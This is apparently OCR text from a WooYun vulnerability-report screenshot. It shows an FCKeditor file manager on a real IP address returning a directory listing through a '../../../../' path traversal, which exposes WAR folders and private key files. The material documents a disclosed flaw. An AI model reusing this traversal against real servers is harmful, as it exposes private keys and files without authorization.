 http://221.11.139.164//autoportal//nebula/FCKeditor/editor/filemanager/b
WooYun....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../" path="../../../../"/>
- <Folders>
<Folder name="autoportal.war"/>
<Folder name="autoweb.war"/>
<Folder name="lib"/>
<Folder name="META-INF"/>
</Folders>
- <Files>
<File name="GmpEjb.jar" size="1"/>
<File name="mldhwx_PrivateKey.dat" size="1"/>
<File name="mljcgw_PrivateKey.dat" size="1"/>
</Files>
</Connector>
www.wooyun.org